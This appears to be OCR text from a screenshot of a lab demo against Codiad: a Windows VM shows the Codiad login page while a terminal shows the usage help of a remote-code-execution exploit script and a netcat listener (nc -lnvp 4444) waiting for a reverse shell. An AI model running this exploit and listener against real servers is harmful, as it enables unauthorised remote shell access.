 Activities
Terminal
日 19:35
Windows 7 x64 - VMware Workstation 14 Player (Non-commercial use only)
File Virtual Machine Help
Codiad - Windows Internet Explorer
http://127.0.0.1/
Bing
收藏夹 建议网站 网页快讯库
Codiad
页面(P) 安全(S) 工具(O)
Username
Password
Login
More
完成
Internet | 保护模式: 禁用
100%
CH
19:35
2018/7/8
To grab input, press Ctrl+G
sun ❐ 0 ● 1 byzanz-record
File Edit View Search Terminal Help
➜ Codiad-Remote-Code-Execute-Exploit git:(master) python exploit.py
Usage :
python exploit.py [URL] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
python exploit.py [URL:PORT] [USERNAME] [PASSWORD] [IP] [PORT] [PLATFORM]
Example :
python exploit.py http://localhost/ admin admin 8.8.8.8 8888 linux
python exploit.py http://localhost:8080/ admin admin 8.8.8.8 8888 windows
Author :
WangYihang <wangyihanger@gmail.com>
➜ Codiad-Remote-Code-Execute-Exploit git:(master)
➜ Codiad-Remote-Code-Execute-Exploit git:(master) !nc
➜ Codiad-Remote-Code-Execute-Exploit git:(master) nc -lnvp 4444
➜ Codiad-Remote-Code-Execute-Exploit git:(master) byzanz-record -d 15 screengif
❐ 0 ↑ 2d 43m 1 byzanz-record ↑ 100% | 19:35 | 08 7月 sun sun